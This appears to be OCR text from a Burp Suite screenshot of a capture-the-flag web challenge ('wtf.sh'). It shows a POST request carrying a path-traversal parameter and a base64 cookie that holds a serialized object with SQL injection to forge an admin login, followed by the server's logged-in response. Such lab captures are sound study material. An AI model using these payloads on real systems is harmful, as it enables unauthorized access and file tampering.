 Request
Pretty Raw Hex
\n
1 POST /reply.wtf?post=../2.wtf%09 HTTP/1.1
2 Host: 61.147.171.105:54195
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://61.147.171.105:54195
10 Connection: keep-alive
11 Referer: http://61.147.171.105:54195/reply.wtf?post=K8laH
12 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1737716727,1737780651; last_login_info=
TzozOiJTUUwiOjQ6e3M6NToidGFibGUiO3M6Mzk6IihzZWxlY3QgJ2FkbW
luJyB1c2VybmFtZSwnMScgcGFzc3dvcmQpYSI7czo4OiJ1c2VybmFtZSI7
czo1OiJhZG1pbiI7czo4OiJwYXNzd29yZCI7czoxOiIxIjtzOjQ6ImNvbm
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets"
4 X-Bash-Fact: If you forget the brackets in an array
access, bash will just return the first element of the
array.
5
6
7 <html>
8 <head>
9 <link rel="stylesheet" type="text/css" href="
/css/std.css" >
10 </head>
11 <script>
window.location.href=
'/post.wtf?post=../2.wtf #';
</script>
12
13
14 u r logged in, s0 gib reply
15 <form method=POST>
Search
0 highlights